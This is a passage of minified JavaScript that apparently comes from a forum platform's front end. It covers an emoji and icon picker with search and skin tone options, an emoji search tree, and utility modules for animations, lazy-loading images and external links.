get canAdd(){return!!(this.maxIcons===null||this.maxIcons===1||(this.selectedSize<this.maxIcons))}
async show(onSubmit=null,onClose=null){if(!this.container){ips.utils.iconpicker.setupBackdrop();await EmojiSearchTree.loadEmojiStore()
document.dispatchEvent(new CustomEvent('ipsIconPicker:show',{bubbles:true,detail:{instance:this}}))
this._visible=true
if(!(this._positionListener instanceof Function)){this._positionListener=(e)=>{if(this._visible&&this.anchor){if(e.detail?.force){this._position()}else{this.fixPosition()}}}}
backdrop.appendChild(this.getElem());backdrop.ipsShow();}else{this.container.appendChild(this.getElem());}
const container=this.container||backdrop;this._onSubmit=onSubmit instanceof Function?onSubmit:null;this._onClose=onClose instanceof Function?onClose:null;container.addEventListener('click',this.submit);this.getElem().querySelector("[data-role='close']")?.addEventListener('click',this.submit);this._position()
if(!this.panelMode&&!this.submitOnClick){this.refreshSelectedArea();}
await this.setTab()
if(!this.panelMode){this.getElem().querySelector(`input[name="icon_picker_search_box"]`)?.focus({preventScroll:true});}
this._scrollWindow()
try{this.afterOpen?.(this)}catch(e){e.message=e.message+'An error occurred when running the after open hook of the icon picker'
Debug.error(e)}
document.addEventListener('ipsIconPicker:position',this._positionListener)}
async _scrollWindow(){await new Promise(resolve=>setTimeout(resolve,10));const container=this.anchor||this.container?.closest('.ipsEditor__toolbar-item');if(container instanceof Element){const anchorBox=container.getBoundingClientRect();if(anchorBox.bottom>=0&&anchorBox.top<=window.innerHeight&&anchorBox.right>=0&&anchorBox.left<=window.innerWidth){const elem=this.getElem();const boundingBox=elem?.getBoundingClientRect();const delta={};if(boundingBox.top<0){delta.top=boundingBox.top-10;}else if(boundingBox.bottom>window.innerHeight){delta.top=10+boundingBox.bottom-window.innerHeight;}
if(Object.keys(delta).length){window.scrollBy({...delta,behavior:'smooth'});}}}}
getElem(){if(this._base===undefined){let tempel=document.createElement("div");tempel.innerHTML=ips.templates.render('core.iconpicker.wrap',{selectlang:this.maxIcons!==1?'Select Icons':'Select Icon',allowedTypes:this.allowedTypes.map(i=>({type:i,typeOptions:i==='emoji'?this.getEmojiTypes():null,hidden:i!==this.getTab()}))});this._base=tempel.querySelector('form');this._base.addEventListener('input',this.handleInput);this._base.addEventListener('keydown',e=>{if(e.target.closest('input')&&['enter'].includes(e.key.toLowerCase())){e.stopPropagation();e.preventDefault();this._base.querySelector('[data-role="iconpicker_item"]')?.focus();}})
this._keydownHandler=e=>{if(this._visible&&!this.panelMode&&['escape'].includes(e.key.toLowerCase())){this.remove();this.anchor?.focus({focusVisible:true,preventScroll:true});}};document.addEventListener('keydown',this._keydownHandler)
this._base.addEventListener('submit',e=>{e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();this._submit();})
this._base.addEventListener('click',e=>{if(e.target instanceof HTMLSelectElement||e.target.closest('select')){return;}
if((e.target.tagName.toLowerCase()==='button'&&e.target.dataset.role==='iconpicker_item')||e.target.closest(`[data-role="iconpicker_item"]`)){e.stopPropagation();const item=e.target.closest(`[data-role="iconpicker_item"]`)||e.target;const key=item.dataset.iconKey;const type=item.dataset.iconType;if(!this.allowedTypes.includes(type)){return}
let canAddStart=this.canAdd
if(key in this._selected[type]){delete this._selected[type][key]
this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-key="${key}"]`).forEach(button=>delete button.dataset.iconSelected)}else{if(this.maxIcons===1){this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-selected]`).forEach(button=>delete button.dataset.iconSelected)
for(const group in this._selected){this._selected[group]={}}}else if(!this.canAdd){return}
item.dataset.iconSelected=''
this._selected[type][key]={raw:item.querySelector('.ipsIconPicker__content').innerHTML.trim(),hairStyle:item.dataset.iconHairStyle||undefined,skinTone:item.dataset.iconSkinTone||undefined,title:item.dataset.iconTitle,selected:true,key,type}}
if(this.submitOnClick){this._submit()}else{this.refreshSelectedArea();if(this.canAdd!==canAddStart){this.refresh()}}}})
this._base.querySelectorAll(`[data-role='tab']`).forEach(i=>i.addEventListener('click',e=>{e.stopPropagation();e.stopImmediatePropagation();this.setTab(e.target.dataset.tab);}))}
return this._base}
refreshSelectedArea(){this.getElem().querySelector('[data-role="selected_icons"]').innerHTML=ips.templates.render('core.iconpicker.category',{name:"Currently Selected",icons:this.selected})}
refreshTypes(){if(this._currentTab!=='emoji'){return}
this._emojiSkinTone=ips.utils.db.get('emoji','skinTone')||''
this._emojiHairStyle=ips.utils.db.get('emoji','hairStyle')||''
const elem=this.getElem();for(const modifierType of this.getEmojiTypes()){const select=elem.querySelector(`[data-field="${modifierType.type}"]`);if(select){select.value=modifierType.current;}}}
async refresh(){await EmojiSearchTree.loadEmojiStore()
this.refreshTypes()
let elem=this.getElem();let tab=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`[data-role="tab"]`).forEach(i=>{if(i.dataset.tab===(this._currentTab||'fa')){i.dataset.active=''}else{delete i.dataset.active}});const{canAdd}=this
const iconArea=tab.querySelector(':scope > [data-role="icons"]')
this.fixPosition();this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.add('ipsLoading')
let results=await this.search();if(this.panelMode){results['Search Results']=results['Search Results'].slice(0,20)}
this._resultsCount=[...Object.values(results)].reduce((prev,curr)=>prev+curr.length,0);if(this.panelMode&&this._resultsCount){if(this._highlightIndex<0){this._highlightIndex=this._resultsCount-((-this._highlightIndex)%this._resultsCount)}else{this._highlightIndex=this._highlightIndex%this._resultsCount}}
this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.remove('ipsLoading');iconArea.innerHTML='';for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
iconArea.innerHTML+=ips.templates.render('core.iconpicker.category',{name:cat,icons:icons.map(icon=>({...icon,disabled:!(canAdd||icon.selected),title:this.shortCodeFixer instanceof Function&&this._currentTab==='emoji'&&icon.title?this.shortCodeFixer(icon.title):icon.title}))})}
if(!iconArea.innerHTML){iconArea.innerHTML="<p class='ipsTitle--h4'>😭&nbsp;&nbsp;No Results</p>";iconArea.classList.add('ipsIconPicker__root-icon-area--empty')}else{iconArea.classList.remove('ipsIconPicker__root-icon-area--empty')}
await new Promise(resolve=>setTimeout(resolve,0));if(this.panelMode){const currentItem=iconArea.querySelector(`[data-role="iconpicker_item"]:nth-child(${this._highlightIndex + 1})`)
if(currentItem){currentItem.classList.add('ipsIconPicker__option--active');const itemBox=currentItem.getBoundingClientRect();const containerBox=iconArea.getBoundingClientRect();let delta=0;if(itemBox.bottom>containerBox.bottom){delta=itemBox.bottom-containerBox.bottom+12;}else if(itemBox.top<containerBox.top){delta=itemBox.top-containerBox.top-12;}
if(delta){iconArea.scrollBy({top:delta,behavior:'smooth'});}}}
this.fixPosition();}
updateSearch(query,refresh=true){if(typeof query!=='string'){throw new TypeError(`The search query for the icon picker must be a string, got a ${typeof query}`);}
this._highlightIndex=0;this._searchString=query;if(refresh&&this._visible){return new Promise(resolve=>{this.refresh.then(()=>{if(this.panelMode){this._scrollWindow()}
resolve()})})}}
async search(){const results=this._currentTab==='emoji'?(await this.searchEmojis()):(await this.searchFontAwesome())
return(this._searchString!==''||this.panelMode)?{'Search Results':[...Object.values(results)].flat()}:results}
async searchEmojis(){const store=this._searchString.trim()?(await EmojiSearchTree.search(this._searchString,this.panelMode||this.anchor instanceof Element)):(await EmojiSearchTree.loadEmojiStore(this.panelMode||this.anchor instanceof Element||this.container instanceof Element));const out={};for(const category in store){out[category]=[...Object.keys(store[category].emojis)].map(unicode=>{const emojiData=store[category].emojis[unicode]
let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:EmojiSearchTree.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:`${unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.description,type:'emoji'}})}
return out}
getEmojiTypes(){const stUnicode=EmojiSearchTree.emojiCodepointMap['270B'].unicode;const hsUnicode=EmojiSearchTree.emojiCodepointMap['1F9D1'].unicode;return[{type:'skin',current:this._emojiSkinTone||'',options:[['',''],...Object.entries(EmojiSearchTree.skinTones)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(stUnicode,i[0]?`${Number(i[0]).toString(16)}`:null,this._emojiHairStyle),title:i[1]}))},{type:'hair',current:this._emojiHairStyle||'',options:[['',''],...Object.entries(EmojiSearchTree.hairStyles)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(hsUnicode,this._emojiSkinTone,i[0]?`${Number(i[0]).toString(16)}`:null),title:i[1]}))}];}
getTab(){return this._currentTab||this.defaultValue?.[this.defaultValue.length-1]?.type||this.defaultTab||'fa';}
async setTab(tab=null){if(this._currentTab===null&&this.defaultValue?.length){tab=this.defaultValue[this.defaultValue.length-1].type;}
tab=tab||this._currentTab||this.defaultTab||'fa'
if(!this.allowedTypes.includes(tab)){Debug.warn(`Attempted to switch to the tab ${tab} even though it isn't allowed`);return;}
if(tab!==this._currentTab){this._currentTab=tab;let elem=this.getElem();let tabEl=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`.ipsIconPicker__container`).forEach(i=>{if(Object.is(i,tabEl)){if(i.style.display){i.style.display='';}}else{if(i.style.display!=='none'){i.style.display='none';}}});const iconArea=this.getElem().querySelectorAll('.ipsIconPicker__iconWrap')
iconArea.forEach(area=>area.classList.add('ipsLoading'));elem.querySelector(`[name="icon_picker_search_box"]`).focus?.();await new Promise(resolve=>setTimeout(resolve,0));await this.refresh();}}
async searchFontAwesome(){const icons=[];if(await ips.utils.iconpicker.faIconsEnabled()){for(const[_,iconBase]of ips.utils.fontawesome.searchIcons(this._searchString,{limit:this._searchString?1500:null})){for(const[iconSet,icon]of iconBase){icons.push({...icon,raw:ips.utils.fontawesome.renderIcon({iconName:icon.iconName,prefix:iconSet,useSvg:!!this.svgIcons}).outerHTML,title:iconBase.size>1?`${icon.iconName} (${ips.getString('ipsFa__' + iconSet)})`:icon.iconName,key:`${icon.iconName}:${iconSet}`,selected:(`${icon.iconName}:${iconSet}`in this._selected.fa),type:'fa'})}}}
return{'All icons':icons};}
async hide(){this._visible=false;await EmojiSearchTree.loadEmojiStore()
let parent=this.getElem()?.parentNode;while(parent){if(Object.is(parent,backdrop)){backdrop.ipsHide();break;}
parent=parent.parentNode}
this.getElem()?.remove();if(this.openListener instanceof Function){document.removeEventListener('ipsIconPicker:open',this.openListener)
backdrop.removeEventListener('click',this.submit)}
if(this.focusListener instanceof Function){document.removeEventListener('focus',this.focusListener)
document.removeEventListener('click',this.focusListener)}
if(this._keydownHandler instanceof Function){document.removeEventListener('keydown',this._keydownHandler);}
if(this._positionListener instanceof Function){document.removeEventListener('ipsIconPicker:position',this._positionListener)}
this.getElem()?.querySelector('[data-role="close"]')?.removeEventListener('click',this.submit);try{this.afterHide?.(this)}catch(e){e.message=e.message+'An error occurred when running the after hide hook of the icon picker'
Debug.error(e)}}
remove(){if(this._onClose instanceof Function){this._onClose(this.defaultValue);}
return this.hide();}
_submit(){this._onSubmit?.(this.selected);return this.hide();}
_position(){if(this.container){this._base.classList.add('ipsIconPicker--anchored')
this.getElem().style.width='100%';return;}
if(!this._visible){return;}
this._base.classList[this.panelMode?'add':'remove']('ipsIconPicker--panel')
backdrop.classList[this.panelMode?'add':'remove']('ipsIconPicker__backdrop--panel')
backdrop.classList.remove('ipsIconPicker__backdrop--popup')
if(this.anchor){this._base.classList.add('ipsIconPicker--anchored')
const anchorBox=this.anchor.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
let boundingBox=this._base.getBoundingClientRect()
Object.assign(backdrop.style,{position:'absolute',height:'',width:'',margin:'0',padding:'0',background:'none',top:`${anchorBox.bottom - docBox.top}px`,left:`${Math.min((anchorBox.left - docBox.left - (this.panelMode ? 8 : 0)), (docBox.width - boundingBox.width - (this.panelMode ? 8 : 0)))}px`,overflow:'visible',})
boundingBox=this._base.getBoundingClientRect()
if(this.panelMode&&boundingBox.right<anchorBox.right){backdrop.style.left=`${anchorBox.right - boundingBox.width}px`;}else if(!this.panelMode&&boundingBox.right<(anchorBox.left+anchorBox.right)/2){backdrop.style.left=`${((anchorBox.left + anchorBox.right) / 2) - boundingBox.width}px`;}
boundingBox=this._base.getBoundingClientRect()
const elem=this.getElem();if(boundingBox.bottom>docBox.bottom-10&&anchorBox.top-boundingBox.height>=docBox.top){Object.assign(backdrop.style,{top:`${anchorBox.top - docBox.top - boundingBox.height}px`})
elem.style.setProperty('--i-arrow-border-top','1')
elem.style.setProperty('--i-arrow-border-bottom','0')
elem.style.setProperty('--i-arrow-top',`${boundingBox.height - 2}`)
backdrop.classList.add('ipsIconPicker__backdrop--popup')}else{elem.style.setProperty('--i-arrow-border-top','0')
elem.style.setProperty('--i-arrow-border-bottom','1')
elem.style.setProperty('--i-arrow-top','-14')}
boundingBox=this._base.getBoundingClientRect()
const anchorLongCenter=this.panelMode?anchorBox.right:(anchorBox.left+anchorBox.right)/2
elem.style.setProperty('--i-arrow-left',`${anchorLongCenter - boundingBox.left}`)}else{Object.assign(backdrop.style,{position:"fixed",height:"100vh",width:"100vw",padding:"1em",margin:'',background:'',top:'0px',left:'0px',overflow:'hidden'})
this._base.classList.remove('ipsIconPicker--anchored')}}
fixPosition(){if(!this.anchor||!this._base){return;}
const boundingBox=this._base.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
const anchorBox=this.anchor.getBoundingClientRect()
if(boundingBox.bottom>=docBox.bottom||boundingBox.top<=docBox.top||boundingBox.left<=docBox.left||boundingBox.right>=docBox.right||!((boundingBox.top>=anchorBox.bottom&&boundingBox.top<=anchorBox.bottom+20)||(boundingBox.bottom<=anchorBox.top&&boundingBox.bottom>=anchorBox.top-20))){setTimeout(()=>this._position());}}
_handleInput(e){if(Object.is(this.getElem().querySelector('[data-role="search"]'),e.target)&&e.type==='input'&&e.target.value.trim()!==this._searchString){this._searchString=e.target.value.trim();this.refresh()}else if(e.target instanceof HTMLSelectElement){if(this._currentTab==='emoji'){const value=Number(e.target.value)||null;const field=e.target.dataset.field==='hair'?'_emojiHairStyle':'_emojiSkinTone';if(value===this[field]){return;}
this[field]=value||null;ips.utils.db.set('emoji',field==='_emojiSkinTone'?'skinTone':'hairStyle',this[field]||'',false);e.target.closest('form').querySelectorAll('.ipsIconPicker__iconWrap .ipsIconPicker__container button[data-role="iconpicker_item"][data-icon-type="emoji"]').forEach(item=>{let unicode=item.dataset.iconKey.split(':')[0].trim()
const emojiData=EmojiSearchTree.emojiCodepointMap[unicode];if((e.target.dataset.field==='hair'&&!emojiData.hairStyles)||(e.target.dataset.field!=='hair'&&!emojiData.skinTones)){return;}
const raw=EmojiSearchTree.codePointsToString(emojiData.unicode,emojiData.skinTones&&this._emojiSkinTone?Number(this._emojiSkinTone):null,emojiData.hairStyles&&this._emojiHairStyle?Number(this._emojiHairStyle):null);item.querySelector('.ipsIconPicker__content').innerHTML=raw
item.dataset[e.target.dataset.field==='hair'?'iconHairStyle':'iconSkinTone']=value||''
item.dataset.iconKey=`${unicode}:${this._emojiSkinTone || ''}:${this._emojiHairStyle || ''}`;})
if(e.target.dataset.field!=='hair'){for(const option of this.getEmojiTypes().find(i=>i.type==='hair').options){const optionEl=e.target.closest('form')?.querySelector(`select[name="icon_type_selector"][data-field="hair"] option[value="${option.value}"]`)
if(optionEl){optionEl.innerHTML=option.label}}}
this.refreshSelectedArea();}}}}
class EmojiSearchTree{constructor(){this.children={};this.results=new Set();}
static fixKey(key){return key.trim().toLowerCase().replaceAll(/[^a-z0-9]/gi,'')}
_addTerm(key,result){key=EmojiSearchTree.fixKey(key)
if(!key.length){this.results.add(result);return;}
if(!this.children[key[0]]){this.children[key[0]]=new EmojiSearchTree();}
this.children[key[0]]._addTerm(key.slice(1),result);}
_search(key){key=EmojiSearchTree.fixKey(key)
if(!key.length){const results=new Set();for(const result of this.results){results.add(result);}
for(const child of Object.values(this.children)){for(const result of child._search('')){results.add(result);}}
return results;}else if(key[0]in this.children){return this.children[key[0]]._search(key.slice(1));}
return new Set();}
static _root=undefined;static async instance(custom=false){const key=custom?'_rootCustom':'_root'
if(!this[key]){const store={...(await this.loadEmojiStore(custom))};this[key]=new EmojiSearchTree();const termMap={}
for(const category in store){const{emojis}=store[category];for(const code in emojis){termMap[emojis[code].description]=code;}}
for(const name of[...Object.keys(termMap)].sort()){const code=termMap[name];const components=name.trim().toLowerCase().split(/[^a-z0-9]+/);for(let i=0;i<components.length;i++){if(!components[i]){continue;}
let subName=components.slice(i).join(' ');this[key]._addTerm(subName,code);if(subName.includes('smiling')){this[key]._addTerm(subName.replace('smiling','smile'),code);}}}}
return this[key];}
static async search(key,custom=false){const instance=await this.instance(custom);const results=instance._search(key);const ret={"Search Results":{name:'Search Results',emojis:{}}}
for(const result of results){ret['Search Results'].emojis[result]=this.emojiCodepointMap[result]||this.customEmojiCodepointMap[result];}
return ret;}
static emojiStore=undefined;static customEmojiStore=undefined;static customEmojiStoreMerged=undefined;static emojiCodepointMap={};static customEmojiCodepointMap={};static hairStyles={};static skinTones={};static async loadEmojiStore(loadCustom=false){if(this.emojiStore===undefined){try{this.emojiStore=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(const[key,{emojis}]of Object.entries(this.emojiStore)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0])
if(0x1f46b<=codebase&&0x1f46d>=codebase){delete this.emojiStore[key].emojis[unicode];continue;}
this.emojiCodepointMap[unicode]=emojis[unicode];}}}catch(e){Debug.error(e)}
try{const skinTones=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/skinTones.json');for(let code in skinTones){const numeric=this.hex2dec(code);this.skinTones[numeric]=skinTones[code];}}catch(e){Debug.error(e)}
try{const hairStyles=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/hairStyles.json')
for(let code in hairStyles){const numeric=this.hex2dec(code);this.hairStyles[numeric]=hairStyles[code];}}catch(e){Debug.error(e)}}
if(loadCustom){await this.loadCustomEmojiStore()
if(this.customEmojiStoreMerged===undefined){this.customEmojiStoreMerged={...this.emojiStore}
for(const k in this.customEmojiStore){let actualKey=k;let i=1;while(actualKey in this.customEmojiStoreMerged){actualKey=k+` ${i++}`}
this.customEmojiStoreMerged[actualKey]={name:actualKey,emojis:this.customEmojiStore[k]}
for(const[unicode,data]of Object.entries(this.customEmojiStore[k])){this.customEmojiCodepointMap[unicode]=data;}}}
return this.customEmojiStoreMerged}
return this.emojiStore;}
static async loadCustomEmojiStore(){if(this.customEmojiStore===undefined){try{this.customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'core',module:'system',controller:'editor',do:'emoji'}});}catch(e){Debug.error(e)}}
return this.customEmojiStore}
static zwj(){return this.hex2dec('200D');}
static hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;}
static EMOJI_MAP={}
static codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints,skinTone,hairStyle]);if(!(key in this.EMOJI_MAP)){if(skinTone){skinTone=this.hex2dec(skinTone);if(!(skinTone in EmojiSearchTree.skinTones)){Debug.warn(`A skin tone was given for an emoji that is not a valid supported skin tone`);}}
if(hairStyle){hairStyle=this.hex2dec(hairStyle);if(!(hairStyle in EmojiSearchTree.hairStyles)){Debug.warn(`A hair style was given for an emoji that is not a valid supported hair style`);}}
this.EMOJI_MAP[key]=String.fromCodePoint(...codePoints.map(codePoint=>{if(codePoint==='[[st]]'){return skinTone}
if(codePoint==='[[hs]]'){return hairStyle?[EmojiSearchTree.zwj(),hairStyle]:null}
return this.hex2dec(codePoint)}).flat().filter(i=>!!i))}
return this.EMOJI_MAP[key]}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.anim',function(){var animationSupport=false;var elm=document.createElement('div'),animation=false,animationstring='animation',keyframeprefix='',domPrefixes='Webkit Moz O ms Khtml'.split(' '),pfx='';if(elm.style.animationName){animationSupport=true;}
if(animationSupport===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){pfx=domPrefixes[i];animationstring=pfx+'Animation';keyframeprefix='-'+pfx.toLowerCase()+'-';animationSupport=true;break;}}}
var init=function(){},_transitions={fadeIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){let cb;setTimeout(()=>{elem.fadeOut('fast',()=>elem.forEach(function(){cb?.(this)}));});return{done:callback=>cb=callback,}}},fadeInDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_fade','ipsAnim_in','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.fadeIn('fast');}},fadeOutDown:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_fade','ipsAnim_out','ipsAnim_down',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.fadeOut('fast');}},slideLeft:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_slide','ipsAnim_left',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindDown:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_down',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},blindUp:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_blind','ipsAnim_up',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},zoomIn:{anim:function(elem,speed){cleanClasses(elem);return elem.show().addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_in',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem.show();}},zoomOut:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_zoom','ipsAnim_out',speed].join(' ')).animationComplete(function(){elem.hide();cleanClasses(elem);});},fallback:function(elem){return elem.hide();}},wobble:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_wobble',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},jiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_jiggle'].join(' ')).animationComplete(function(){cleanClasses(elem);})},fallback:function(elem){return elem;}},pulseOnce:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseOnce',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}},pulseAndJiggle:{anim:function(elem,speed){cleanClasses(elem);return elem.addClass(['ipsAnim','ipsAnim_pulseAndJiggle',speed].join(' ')).animationComplete(function(){cleanClasses(elem);});},fallback:function(elem){return elem;}}},go=function(animationInfo){var thisArgs=arguments,run='anim';thisArgs=ips.utils.argsToArray(thisArgs);thisArgs.shift();animationInfo=animationInfo.split(' ');var animName=animationInfo[0];var animSpeed=(animationInfo[1])?'ipsAnim_'+animationInfo[1]:'';if(!_transitions[animName]){Debug.warn("The animation '"+animName+"' doesn't exist");return;}
if(!animationSupport){run='fallback';}
thisArgs.push(animSpeed);var elem=$(thisArgs[0]);var deferred=$.Deferred();var done=0;var _checkCount=function(){done++;if(done>=elem.length){deferred.resolve();}};_.each(elem,function(){_addToQueue(elem,animName,run,thisArgs).always(_checkCount);_checkQueue(elem);});return deferred.promise();},_addToQueue=function(elem,animName,toRun,args){var deferred=$.Deferred();if(!elem.data('animQueue')||!_.isArray(elem.data('animQueue'))){elem.data('animQueue',[]);}
elem.data('animQueue').push({animName:animName,run:toRun,args:args,deferred:deferred});return deferred.promise();},_checkQueue=function(elem){var queue=elem.data('animQueue');if(elem.attr('animating')==true||!queue||!_.isArray(queue)||!queue.length){return;}
var item=queue.shift();if(item.run=='anim'){elem.animationComplete(function(){elem.attr('animating',false);item.deferred.resolve();_checkQueue(elem);});elem.attr('animating',true);_transitions[item.animName][item.run].apply(this,item.args);}else{item.deferred.resolve();_transitions[item.animName][item.run].apply(this,item.args);_checkQueue(elem);}
item.deferred.resolve();},cleanClasses=function(elem){$(elem).removeClass('ipsAnim').removeClass(function(index,css){return(css.match(/ipsAnim[0-9a-z_\-]+/gi)||[]).join(' ');});return elem;},isTransition=function(name){return!_.isUndefined(_transitions[name]);},addTransition=function(name,cssAnimation,fallbackAnimation){if(_transitions[name]){Debug.warn("A transition with the name '"+name+"' already exists");return;}
_transitions[name]={anim:cssAnimation,fallback:fallbackAnimation};},scrollTo=function(elem,options){};return{init:init,cleanClasses:cleanClasses,animationSupport:animationSupport,isTransition:isTransition,addTransition:addTransition,go:go,cancel:cleanClasses};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule("ips.utils.lazyload",function(){const fixedElements=new WeakSet();const imgDimsCache={_cache:new Map(),get(key){let value;if(!this._cache.has(key)){try{value=ips.utils.db.get('ips.utils.lazyloadImgDims',key);}catch(e){}}else{value=this._cache.get(key);}
return value;},set(key,value){ips.utils.db.set('ips.utils.lazyloadImgDims',key,value,false,Math.round(Date.now()/1000)+86400);return this._cache.set(key,value);},has(key){return this._cache.has(key);},delete(key){ips.utils.db.remove('ips.utils.lazyloadImgDims',key);return this._cache.delete(key);}};return{init(){this.parseLazyLoadElements();$(document).on('contentChange',function(changedElement){try{$(changedElement).each(function(){ips.utils.lazyload.parseLazyLoadElements(this);});}catch(e){Debug.warn(`Something went wrong when processing lazy load images`);Debug.warn(e);}})},parseLazyLoadElements(root){root=root instanceof Element?root:document.body;root.querySelectorAll(":is([data-src], [data-embed-src]):is(img, audio, video, iframe, object, embed)").forEach(element=>{if(fixedElements.has(element)){return;}
element.dataset.ipsLazyloadProcessed='1'
fixedElements.add(element);const dataSrc=(element.dataset.src||element.dataset.embedSrc)?.trim();if(element.getAttribute('src')?.trim()===dataSrc){delete element.dataset.src;delete element.dataset.embedSrc;return;}
Debug.log(`Found legacy lazy loading ${element.tagName.toLowerCase()}. src: ${dataSrc}`);element.setAttribute('loading','lazy');element.setAttribute('src',dataSrc);delete element.dataset.src;delete element.dataset.embedSrc;if(element.matches('img')){let width=parseFloat(element.getAttribute('width')||'');let height=parseFloat(element.getAttribute('height')||'');if(width&&height&&!Number.isNaN(width)&&!Number.isNaN(height)){return;}else if(element.style.height||element.style.width){return;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(height?.toString()||element.dataset.height||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;}else if(parseFloat(width?.toString()||element.dataset.width||'')&&parseFloat(element.dataset.ratio||'')){width=Math.round(parseFloat(width?.toString()||element.dataset.width)*100)/100;height=Math.round((width/parseFloat(element.dataset.ratio))*100)/100;}else if(parseFloat(height?.toString()||element.dataset.height||'')&&parseFloat(element.dataset.ratio||'')){height=Math.round(parseFloat(height?.toString()||element.dataset.height)*100)/100;width=Math.round(height*parseFloat(element.dataset.ratio)*100)/100;}
if(typeof height==="number"&&typeof width==="number"&&height>0&&width>0){Debug.log(`Determined the width and height from data- attributes`);element.setAttribute('width',width.toString());element.setAttribute('height',height.toString());}else{this.getNativeImgDims(element.getAttribute('src')).then(dims=>{if(dims){Debug.log(`Determined the width and height from the URL`);element.setAttribute('width',dims.width.toString());element.setAttribute('height',dims.height.toString());}}).catch(err=>{Debug.warn(`Failed to determine the native dims of the image at the URL ${element.getAttribute('url')}`);Debug.warn(err);})}}});},getNativeImgDims(url){return new Promise(_resolve=>{let done=false;let timeout;const resolve=val=>{if(timeout!==undefined){clearTimeout(timeout);}
if(done){return;}
done=true;_resolve(val);};try{let output={width:0,height:0};url=new URL(url);if(imgDimsCache.has(url.toString())){resolve(imgDimsCache.get(url.toString()));return;}
const img=new Image();timeout=setTimeout(()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);},3000);img.addEventListener('load',()=>{output.width=img.naturalWidth;output.height=img.naturalHeight;if(Number.isNaN(output.width)||Number.isNaN(output.height)||output.width<=0||output.height<=0){imgDimsCache.set(url.toString(),undefined);resolve(undefined);return;}
output.height=Math.max(1,Math.round(output.height*100)/100);output.width=Math.max(1,Math.round(output.width*100)/100);imgDimsCache.set(url.toString(),output);resolve(output);});img.addEventListener('error',()=>{imgDimsCache.set(url.toString(),undefined);resolve(undefined);});img.src=url.toString();}catch(e){resolve(undefined);}});}}});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.links',function(){var updateExternalLinks=function(element){if(ips.getSetting('links_external')){if(_.isUndefined(element)){return;}
element.find('a[rel*="external"]').each(function(index,elem){elem.target="_blank";elem.rel=elem.rel.replace(" noopener","")+" noopener";});}};return{updateExternalLinks:updateExternalLinks};});}(jQuery,_));;
